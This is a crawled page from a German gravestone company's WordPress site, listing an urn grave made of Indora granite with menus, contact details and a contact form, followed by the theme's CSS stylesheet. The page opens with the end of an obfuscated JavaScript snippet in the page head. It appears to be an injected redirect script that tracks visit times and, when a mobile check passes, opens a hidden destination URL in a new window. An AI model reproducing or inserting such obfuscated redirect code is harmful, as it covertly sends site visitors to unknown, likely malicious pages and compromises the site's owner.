_0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>

<body class="gravestone-template-default single single-gravestone postid-442">

<div id="wrapper" class="hfeed">
    <header id="header" role="banner">
        <div id="header-inner" class="clearfix">
            <div id="logo" class="clearfix">
                
	<a href="http://info-grabmale.de/" title="Helmer &#8211; Grabmale" rel="home">
			<img src="/wp-content/uploads/2015/07/logo.png">
	</a>

            </div>
            <nav id="mainnav" class="clearfix" role="navigation">
                <ul id="mainnav-menu" class="menu"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="http://info-grabmale.de/">Startseite</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="http://info-grabmale.de/grabmale/">Grabmale</a>
<ul class="sub-menu">
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://info-grabmale.de/grabmale/hochformate/">Einzelsteine</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="http://info-grabmale.de/grabmale/querformate/">Doppelsteine</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="http://info-grabmale.de/grabmale/urnengrabanlagen/">Urnengrabanlagen</a></li>
	<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1459"><a href="http://info-grabmale.de/grabmale/aktionsangebote/">Aktionsangebote</a>
	<ul class="sub-menu">
		<li id="menu-item-1455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1455"><a href="http://info-grabmale.de/grabmale/aktionsangebote-seite/">Aktionsangebote Einzelgrab</a></li>
		<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="http://info-grabmale.de/grabmale/aktionsangebote-doppelgrab/">Aktionsangebote Doppelgrab</a></li>
		<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="http://info-grabmale.de/grabmale/aktionsangebote-liegesteine/">Aktionsangebote Liegesteine</a></li>
		<li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="http://info-grabmale.de/grabmale/aktionsangebote-urnen/">Aktionsangebote Urnen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-406"><a href="http://info-grabmale.de/auftragsarbeiten/">Auftragsarbeiten</a>
<ul class="sub-menu">
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="http://info-grabmale.de/auftragsarbeiten/anfertigung/">Anfertigung</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="http://info-grabmale.de/auftragsarbeiten/breitformate/">Doppelgrabanlagen</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://info-grabmale.de/auftragsarbeiten/hochformate/">Einzelgräber</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="http://info-grabmale.de/auftragsarbeiten/grabplatten/">Grabplatten</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="http://info-grabmale.de/auftragsarbeiten/urnengrabanlagen/">Urnengrabanlagen</a></li>
</ul>
</li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="http://info-grabmale.de/schriftmuster/">Beschriftung</a>
<ul class="sub-menu">
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="http://info-grabmale.de/schriftmuster/schrift/">Aufgesetzte Inschriften</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="http://info-grabmale.de/schriftmuster/vertiefte-schriften/">Vertiefte Inschriften</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57"><a href="http://info-grabmale.de/wissenswertes/">Grabschmuck</a>
<ul class="sub-menu">
	<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="http://info-grabmale.de/ornamentegrabschmuck/">Ornamente &#038; Grabschmuck</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="http://info-grabmale.de/vasen-laternen/">Vasen &#038; Laternen</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="http://info-grabmale.de/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="http://info-grabmale.de/kontakt/fragenantworten/">Fragen&#038;Antworten</a></li>
</ul>
</li>
</ul>            </nav>
        </div>
    </header>
    			<div id="custom-header" style="background-image: url(/wp-content/uploads/2015/07/cropped-emotion3.jpg)">
			</div>


ssssss
	<div id="wrap" class="clearfix">
		
		<section id="content" class="primary" role="main">
		
		
	<article id="post-442" class="post-442 gravestone type-gravestone status-publish hentry gravestone_categories-urnengrabanlagen">
	
				
		<h2 class="post-title entry-title">Urnengrabanlage aus Indora-Granit</h2>
		
		<div class="postmeta">		
			<span class="meta-date">
			<a href="http://info-grabmale.de/gravestone/indora-11/" title="15:09" rel="bookmark"><time class="entry-date published updated" datetime="2015-09-23T15:09:13+02:00">23. September 2015</time></a>			</span>
					
				
		
			<span class="meta-author author vcard">
			<a class="fn" href="http://info-grabmale.de/author/linnenberg/" title="Alle Beiträge von linnenberg anzeigen" rel="author">linnenberg</a>			</span>
		
		</div>

		<div class="entry clearfix">
						<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://info-grabmale.de/gravestone/indora-11/"
    dc:identifier="http://info-grabmale.de/gravestone/indora-11/"
    dc:title="Urnengrabanlage aus Indora-Granit"
    trackback:ping="http://info-grabmale.de/gravestone/indora-11/trackback/" />
</rdf:RDF> -->
			<div class="page-links"></div>			
		</div>
		
				
			<div class="postinfo clearfix">
			
						
				<span class="meta-category">
									</span>
		
						
			</div>
			
		
	</article>			
		

		
		</section>
		
		
	<section id="sidebar" class="secondary clearfix" role="complementary">

		<aside id="text-11" class="widget widget_text clearfix"><h3 class="widgettitle"><span>Unsere Öffnungszeiten:</span></h3>			<div class="textwidget"><p>Montag &#8211; Freitag<br />
09.00 &#8211; 12.00 Uhr<br />
14.30 &#8211; 17.00 Uhr</p>
<p>Termine &amp; Hausbesuche<br />
jederzeit nach Vereinbarung.</p>
</div>
		</aside><aside id="text-13" class="widget widget_text clearfix"><h3 class="widgettitle"><span>Adresse</span></h3>			<div class="textwidget"><p>Helmer Naturstein GmbH<br />
Arholzener Straße 3<br />
37627 Stadtoldendorf<br />
Tel.: 05532 - 1254<br />
WA: 0172 - 6963112<br />
E-Mail: <a href="mailto:grabmale@helmer-naturstein.de" style="color: #5e5c5c;">grabmale@helmer-naturstein.de</a><br />
<br />
<a href="https://www.facebook.com/HELMERNatursteinGmbH" target="_new" rel="noopener"><img src="http://info-grabmale.de/wp-content/uploads/2016/04/fb.jpg" width="150" height="42"></a></p>
</div>
		</aside>
	</section>	</div>
	
<div id="contact-form-hidden" style="display: none">
    <div class="wpcf7 no-js" id="wpcf7-f282-o1" lang="de-DE" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/gravestone/indora-11/#wpcf7-f282-o1" method="post" class="wpcf7-form init" aria-label="Kontaktformular" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="282" />
<input type="hidden" name="_wpcf7_version" value="5.7.2" />
<input type="hidden" name="_wpcf7_locale" value="de_DE" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f282-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<span class="wpcf7-form-control-wrap shortlist" data-name="shortlist"><input type="hidden" name="shortlist" size="40" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="keine Grabsteine auf der Merkliste" autocomplete="off" /></span>
<p>Ihr Name (Pflichtfeld)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>Ihre E-Mail-Adresse (Pflichtfeld)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>Betreff
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span>
</p>
<p>Ihre Nachricht
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="5" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Senden" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
<div id="footer-wrap">
    <footer id="footer" class="container clearfix" role="contentinfo">
        <div class="bar inner">
            <div class="col">			<div class="textwidget"><img src="http://info-grabmale.de/wp-content/uploads/2015/07/logo_footer.png" style="max-height: 69px;"></div>
		</div><div class="col">			<div class="textwidget">Helmer Naturstein GmbH<br>
Arholzener Straße 3<br>
D-37627 Stadtoldendorf</div>
		</div><div class="col">			<div class="textwidget">Tel.: +49(0)5532 1254<br>
E-Mail: grabmale@helmer-naturstein.de<br></div>
		</div><div class="col">			<div class="textwidget">
</div>
		</div><div class="col"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="http://info-grabmale.de/impressum/">IMPRESSUM</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="http://info-grabmale.de/datenschutz/">DATENSCHUTZBESTIMMUNGEN</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="http://info-grabmale.de/agb/">ALLGEMEINE GESCHÄFTSBEDINGUNGEN (AGB)</a></li>
</ul></div></div>        </div>
        <div class="shortlist-container">
            <div class="inner">
                <div class="shortlist-inner">
                    <a data-shortlist-action="toggle" href="#">Merkliste <span class="counter"></span></a>

                    <div id="shortlist" class="clearfix"></div>
                </div>
            </div>
        </div>
    </footer>

</div>

</div><!-- end #wrapper -->

<script type='text/javascript' src='http://info-grabmale.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/info-grabmale.de\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://info-grabmale.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='shortlist-js-extra'>
/* <![CDATA[ */
var object = {"ajaxurl":"http:\/\/info-grabmale.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://info-grabmale.de/wp-content/themes/courage/js/shortlist.js?ver=1' id='shortlist-js'></script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: http://info-grabmale.de/wp-content/themes/courage/style.css?ver=6.1.9
body_size: 61155
content:
#wrapper_Old {
    max-width: 1320px;
    width: 92%;
    margin: 1em auto 3em;
}

/*======================================
Theme Name: Linnenberg
Description: Courage is a great way to start your personal blog or magazine website today. The theme is very easy to use and looks awesome on every device. It includes a beautiful featured post slideshow and a clean and flexible Magazine Homepage template. Hope you enjoy it!
Version: 5.0
Author: V8 Marketing
Author URI: http://http://v8-marketing.de
Tags: two-columns, light, blue, custom-background, custom-header, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, custom-colors, full-width-template, sticky-post, threaded-comments, translation-ready, theme-options, fluid-layout, responsive-layout, one-column, left-sidebar, right-sidebar, three-columns, black, red, silver, white, green, gray
Text Domain: courage
Domain Path: /languages/
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
======================================*/

/* CSS Reset | http://meyerweb.com/eric/tools/css/reset/ | v2.0
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}

body {
    line-height: 1;
}

ol, ul {
    list-style: none;
}

blockquote, q {
    quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

/* General Styles
-------------------------------------------------------------- */
html {
    font-size: 100.01%;
}

body {
    font-family: 'Roboto', Arial;
    font-size: 0.95em;
    border: 0;
    color: #454446;
    background-color: #ffffff;
}

/* Links */
a, a:link, a:visited {
    color: #999999;
    text-decoration: none;
}

a:hover, a:active {
    text-decoration: underline;
}

/* Form Elements */
input, textarea {
    padding: 0.7em;
    background: #fff;
    border: 1px solid #ddd;
    font-size: 1.0em;
    color: #454446;
    font-family: 'Roboto', Arial;
    -webkit-border-radius: 0.4em;
    -moz-border-radius: 0.4em;
    border-radius: 0.4em;
}

input[type="submit"] {
    padding: 0.5em 0.8em;
    color: #454446;
    border: 1px solid #e2e2e2;
    background: #f5f5f5;
    -webkit-border-radius: 0.4em;
    -moz-border-radius: 0.4em;
    border-radius: 0.4em;
}

input[type="submit"]:hover {
    background: #fdfdfd;
    border: 1px solid #ccc;
    cursor: pointer;
}

/* Clearing Floats */
.clearfix:before, .clearfix:after {
    content: " ";
    display: table;
}

.clearfix:after {
    clear: both;
}

.clearfix {
    *zoom: 1; /* For IE 6/7 only */
}

/* Make Form Elements responsive */
input, textarea, select {
    max-width: 100%;
}

/* Basic Structure
-------------------------------------------------------------- */
#wrapper {
    width: 100%;
}

.inner {
    max-width: 1320px;
    width: 92%;
    margin: 0 auto 0;
}

#header {
    width: 100%;
    box-sizing: border-box;
    position: absolute;
    top: 6em;
    z-index: 100;
}

#header.affix {
    position: fixed;
    top: 0;
    z-index: 100;
    background-color: rgb(255,255,255);
    border-bottom: 1px solid rgb(211,211,211);
}

.owl-wrapper-outer {
    max-height: 680px;
}

.owl-carousel-item-imgoverlay {
    top: 50%;
    bottom: auto !important;
    opacity: 1 !important;
    background-color: transparent !important;
    text-shadow: 2px 2px #454446 !important;
}

.owl-carousel-item-imgtitle {
    font-size: 30px !important;
    font-family: 'IM Fell French Canon', serif;
}

#header-inner {
    max-width: 1320px;
    width: 92%;
    margin: 0 auto;
    background-color: #ffffff;
}

#wrap {
    clear: both;
    padding: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background-color: #ffffff;
}

#content-wrap {
    max-width: 1320px;
    width: 92%;
    margin: 1em auto 3em;
}

#content {
    float: left;
    width: 70%;
    padding-right: 1.5em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 6em;
}

#sidebar {
    float: right;
    width: 30%;
}

/* Header
-------------------------------------------------------------- */
#logo {
    float: left;
    padding: 0.5em;
    max-width: 100%;
    box-sizing: border-box;
    height: 6em;
}

#logo img {
    height: 100%;
}

#logo .site-title {
    float: left;
    font-size: 2.7em;
    color: #2277bb;
    font-family: 'Roboto', Arial;
}

#logo a:hover {
    text-decoration: none;
}

#logo a:hover .site-title {
    color: #454446;
    text-decoration: none;
}

#logo .site-description {
    float: right;
    margin: 0.6em 0 0 2em;
    line-height: 1.4em;
    font-size: 1.2em;
    color: #444;
}

/* Custom Header Image */
#custom-header {
    height: 400px;
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

/* Navigation Menu
-------------------------------------------------------------- */
#mainnav-icon, #mainnav-toggle {
    display: none;
}

#mainnav {
    background: white;
    float: right;
}

#mainnav-menu {
    list-style-type: none;
    list-style-position: outside;
    position: relative;
    padding: 0 0.4em;
    margin-top: 3em;

}

#mainnav-menu li {
    float: left;
    position: relative;
}

#mainnav-menu a {
    display: block;
    padding: 1em 1.4em;
    text-decoration: none;
    font-size: 1.0em;
    font-weight: 100 !important;
    font-family: 'Roboto', Arial;
    text-transform: uppercase;
}

#mainnav-menu a:link, #mainnav-menu a:visited {
    color: #454446;
    text-decoration: none;
}

#mainnav-menu a:hover {
    background: white;
    text-decoration: underline;
}

#mainnav-menu ul {
    position: absolute;
    display: none;
    z-index: 99;
}

#mainnav-menu ul li {
    margin: 0;
    border: none;
}

#mainnav-menu ul a {
    width: 250px;
    width: 16rem;
    padding: 1em;
    float: left;
    background: white;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#mainnav-menu ul a:link, #mainnav-menu ul a:visited {
    color: #454446;
    font-size: 0.95em;
    text-decoration: none;
}

#mainnav-menu ul a:hover {
    background: white;
}

#mainnav-menu li ul ul {
    margin-left: 250px;
    margin-left: 16rem;
}

#mainnav-menu li ul ul a {
    margin-top: 0;
    border-left: 1px solid red;
}

#mainnav-menu li:hover ul ul, #mainnav-menu li:hover ul ul ul, #mainnav-menu li:hover ul ul ul ul {
    display: none;
}

#mainnav-menu li:hover ul, #mainnav-menu li li:hover ul, #mainnav-menu li li li:hover ul, #mainnav-menu li li li li:hover ul {
    display: block;
}

#mainnav-menu li.current_page_item a, #mainnav-menu li.current-menu-item a {
    text-decoration: underline;
}

#mainnav-menu li.current_page_item ul li a, #mainnav-menu li.current-menu-item ul li a {
    text-decoration: none;
}

#mainnav-menu ul li.current_page_item a, #mainnav-menu ul li.current-menu-item a {
    text-decoration: underline;
}

#mainnav-menu ul li.current_page_item ul li a, #mainnav-menu ul li.current-menu-item ul li a {
    text-decoration: none;
}

/* Widget Styling
-------------------------------------------------------------- */
.widget {
    margin-bottom: 1.5em;
    color: #454446;
    background: #fff;
}

.widgettitle {
    font-family: 'Roboto', Arial;
    font-weight: normal;
    color: #454446;
    margin-bottom: 1em;
}

.widgettitle span {
    font-size: 1.3em;
}

.widget .textwidget {
    line-height: 1.5em;
}

.widget .textwidget p {
    margin-bottom: 1em;
}

.widget ul {
    line-height: 1.5em;
    margin: 0 0.5em;
    list-style: circle inside;
}

.widget ul .children {
    padding: 0;
    margin: 0.5em 0 0.5em 1em;
}

.widget a:link, .widget a:visited {
    text-decoration: none;
    color: #2277bb;
}

.widget a:hover, .widget a:active {
    text-decoration: underline;
}

.widget img {
    max-width: 100%;
    height: auto;
}

.widgettitle a:link, .widgettitle a:visited {
    color: #454446;
}

/* Custom Widgets
-------------------------------------------------------------- */

/* Theme Search Widget */
.search-form {
    display: block;
    position: relative;
    width: 100%;
    margin: 0;
    padding: 0;
    overflow: hidden;
}

.search-form .screen-reader-text {
    display: none;
}

.search-form .search-field {
    display: inline-block;
    margin: 0;
    width: 100%;
    padding: 0.7em 45px 0.7em 0.7em;
    background: #fff;
    border: 1px solid #ddd;
    font-size: 1.0em;
    color: #333;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-appearance: none;
}

.search-form .search-submit {
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    background: transparent;
    padding: 0.8em 0.7em 0 0;
    cursor: pointer;
}

.search-form .search-submit .genericon-search {
    display: inline-block;
    width: 24px;
    height: 24px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: 1;
    font-family: 'Genericons';
    text-decoration: inherit;
    font-weight: normal;
    font-style: normal;
    vertical-align: text-bottom;
    color: #777;
    content: '\f400';
}

.search-form .search-submit:hover .genericon-search {
    color: #333;
}

/* Theme Calendar Widget */
#wp-calendar {
    margin: 0;
    width: 100%;
    color: #444;
    line-height: 1.6em;
}

#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
    text-align: center;
}

#wp-calendar caption {
    padding: 0.4em 0;
    margin: 0 -0.4em 0.8em;
    text-align: center;
    text-transform: uppercase;
    font-size: 0.9em;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
}

#wp-calendar th {
    font-weight: bold;
    font-size: 0.85em;
    padding-bottom: 0.6em;
}

#wp-calendar tbody td {
    color: #888;
}

#wp-calendar tbody td a {
    font-weight: bold;
}

#wp-calendar tbody #today {
    font-weight: bold;
    color: #333;
}

#wp-calendar tfoot tr td {
    padding-top: 0.8em;
}

#wp-calendar #prev {
    text-align: left;
}

#wp-calendar #next {
    padding-right: 0.4em;
    text-align: right;
}

/* Posts and Pages
-------------------------------------------------------------- */
.type-post, .type-page, .type-attachment {
    margin: 0 0 1.5em 0;
}

.page-title, .post-title {
    margin-bottom: 0.5em;
    font-family: 'Roboto', Arial, sans-serif;
    color: #2277bb;
    line-height: 1.4em;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.page-title {
    font-size: 1.8em;
    color: #454446;
}

.post-title {
    font-size: 1.4em;
}

.post-title a:link, .post-title a:visited {
    color: #2277bb;
    text-decoration: none;
}

.post-title a:hover, .post-title a:active {
    color: #454446;
}

.sticky {
}

/* Page Links | wp_link_pages() */
.page-links {
    margin: 0;
    word-spacing: 1em;
    font-weight: bold;
}

/* Postmeta */
.postmeta, .postinfo {
    color: #222;
    margin: 0.3em 0 0;
    padding: 0;
    line-height: 1.5em;
    font-size: 0.95em;
}

.postinfo {
    clear: both;
    background: #f5f5f5;
    border: 1px solid #e2e2e2;
    padding: 0.5em 0.8em;
    -webkit-border-radius: 0.4em;
    -moz-border-radius: 0.4em;
    border-radius: 0.4em;
}

.postmeta span, .postinfo span {
    margin-right: 0.5em;
}

.postmeta a:link, .postmeta a:visited {
    color: #444;
    text-decoration: underline;
}

.postmeta a:hover, .postmeta a:active {
    text-decoration: none;
}

/* Postmeta Icons */
.postmeta span:before, .postinfo span:before {
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font: normal 22px/1 'Genericons';
    vertical-align: middle;
    color: #454446;
}

.postmeta .meta-date:before {
    content: '\f307';
}

.postmeta .meta-author:before {
    content: '\f304';
}

.postmeta .meta-comments:before {
    content: '\f300';
}

.postinfo .meta-category:before {
    content: '\f301';
}

.postinfo .meta-tags:before {
    content: '\f302';
}

/* Read more Link */
.more-link {
    display: inline-block;
    font-weight: bold;
    margin: 0.5em 0;
    padding: 0.5em 1.2em;
    text-decoration: none;
    color: #454446;
    border: 1px solid #e2e2e2;
    background: #f5f5f5;
    -webkit-border-radius: 0.4em;
    -moz-border-radius: 0.4em;
    border-radius: 0.4em;
}

.more-link:link, .more-link:visited {
    color: #454446;
}

.more-link:hover, .more-link:active {
    background: #fdfdfd;
    border: 1px solid #ccc;
    text-decoration: none;
}

.content-full .entry .more-link {
    margin: 1em 0 0.5em;
}

/* Archives and Search Heading */
.archive-title {
    font-family: 'Roboto', Arial;
    font-size: 1.2em;
    color: #454446;
    background: #f5f5f5;
    border: 1px solid #e2e2e2;
    padding: 0.6em 1em;
    margin-bottom: 1em;
    line-height: 1.4em;
    -webkit-border-radius: 0.4em;
    -moz-border-radius: 0.4em;
    border-radius: 0.4em;
}

.archive-title span {
    color: #555;
}

/* Theme Pagination */
.post-pagination {
    margin-bottom: 1.5em;
    font-weight: bold;
    color: #222;
}

.post-pagination a {
    padding: 0.5em 0.8em;
    margin-right: 0.2em;
    display: inline-block;
    text-align: center;
    text-decoration: none;
    color: #222;
    border: 1px solid #e2e2e2;
    background: #f5f5f5;
    -webkit-border-radius: 0.4em;
    -moz-border-radius: 0.4em;
    border-radius: 0.4em;
}

.post-pagination a:link, .post-pagination a:visited {
    color: #454446;
}

.post-pagination a:hover {
    background: #fdfdfd;
    border: 1px solid #ccc;
    text-decoration: none;
}

.post-pagination .current {
    padding: 0.4em 0.8em;
    margin-right: 0.3em;
    background: #2277bb;
    color: #fff;
    -webkit-border-radius: 0.4em;
    -moz-border-radius: 0.4em;
    border-radius: 0.4em;
}

/* Text Elements
-------------------------------------------------------------- */
.entry {
    line-height: 1.6em;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.entry p, .comment p {
    margin: 0.75em 0;
}

.entry h1, .comment h1,
.entry h2, .comment h2,
.entry h3, .comment h3,
.entry h4, .comment h4,
.entry h5, .comment h5,
.entry h6, .comment h6 {
    color: #222;
    font-weight: bold;
    line-height: 1.0em;
    margin: 1.2em 0 0.3em;
}

.entry h1, .comment h1 {
    font-size: 3.0em;
}

.entry h2, .comment h2 {
    font-size: 2.25em;
}

.entry h3, .comment h3 {
    font-size: 1.5em;
}

.entry h4, .comment h4 {
    font-size: 1.25em;
}

.entry h5, .comment h5 {
    font-size: 1.125em;
    margin: 1.3em 0 0;
}

.entry h6, .comment h6 {
    font-size: 1.0em;
    margin: 1.3em 0 0;
}

.entry ul, .comment ul {
    list-style: square inside;
    margin: 0 0 1.5em 2em;
}

.entry ol, .comment ol {
    list-style: decimal inside;
    margin: 0 0 1.5em 2em;
}

.entry ol ol, .comment ol ol {
    list-style: upper-alpha inside;
}

.entry ol ol ol, .comment ol ol ol {
    list-style: lower-roman inside;
}

.entry ol ol ol ol, .comment ol ol ol ol {
    list-style: lower-alpha inside;
}

.entry ul ul, .comment ul ul,
.entry ol ol, .comment ol ol,
.entry ul ol, .comment ul ol
.entry ol ul, .comment ol ul {
    margin-bottom: 0.2em;
}

dl {
    margin: 1em 0;
}

dt {
    font-weight: bold;
}

dd {
    margin-bottom: 1.5em;
}

strong {
    font-weight: bold;
}

cite,
em,
i {
    font-style: italic;
}

big, .big_tag {
    font-size: 1.3em;
}

ins {
    padding: 1px 2px;
    background: #ffa;
    text-decoration: none;
}

code, pre {
    padding: 3px 8px;
    margin: 0 1px;
    background: #eeeeee;
    color: #222;
    font-size: 0.9em;
    font-family: Monospace, "Courier New", Courier;
    overflow: auto;
    line-height: 1.0em;
}

del, strike, s {
    text-decoration: line-through;
}

pre {
    font-family: "Courier 10 Pitch", Courier, monospace;
}

small {
    font-size: 0.7em;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

sup,
sub {
    height: 0;
    line-height: 1;
    position: relative;
    vertical-align: baseline;
    font-size: 0.8em;
}

sup {
    bottom: 1ex;
}

sub {
    top: .5ex;
}

.entry var, .entry kbd, .entry tt, .entry .tt_tag {
    font-size: 1.1em;
    font-family: "Courier 10 Pitch", Courier, monospace;
}

blockquote {
    background: #f5f5f5;
    border-left: 10px solid #ccc;
    margin: 1.2em 0;
    padding: 0.5em 1.5em;
}

blockquote cite {
    display: block;
